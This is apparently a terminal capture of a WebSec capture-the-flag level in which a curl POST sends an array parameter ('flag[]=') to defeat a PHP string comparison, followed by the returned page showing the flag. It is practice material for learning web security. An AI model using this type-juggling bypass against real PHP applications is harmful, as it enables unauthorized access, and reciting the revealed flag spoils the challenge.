 ┌──(askee㉿askee)-[~]
└─$ curl -X POST http://websec.fr/level17/index.php -d "flag[]=&submit=Go" -H 'Content-Type:application/x-www-form-urlencoded'
<!DOCTYPE html>
<html>
<head>
        <title>#WebSec Level Seventeen</title>
        <link rel="stylesheet" href="../static/bootstrap.min.css" />
        <meta http-equiv="content-type" content="text/html;charset=UTF-16">
</head>
        <body>
                <div id="main">
                        <div class="container">
                                <div class="row">
                                        <h1>Level Seventeen <small> - Guessing is fun!</small></h1>
                                </div>
                                <div class="row">
                                        <p class="lead">
                                        Can you guess the flag?  You can check the sources <a href="source.php">here</a>.
                                        </p>
                                </div>
                        </div>
                        <div class="container">
                                            <div class="row">
                                <form class="form-inline" method='post'>
                                    <input name='flag' class='form-control' type='text' placeholder='Guessed flag'>
                                    <input class="form-control btn btn-default" name="submit" value='Go' type='submit'>
                                </form>
                            </div>
                        </div>
                                                <br>
                        <div class="container">
                                            <div class="row">
                                <div class="alert alert-success">Here is your flag: <mark>WEBSEC{It_seems_that_php_could_use_a_stricter_typing_system}</mark>.</div>
                        </div>
                                        </div>
        </body>
</html>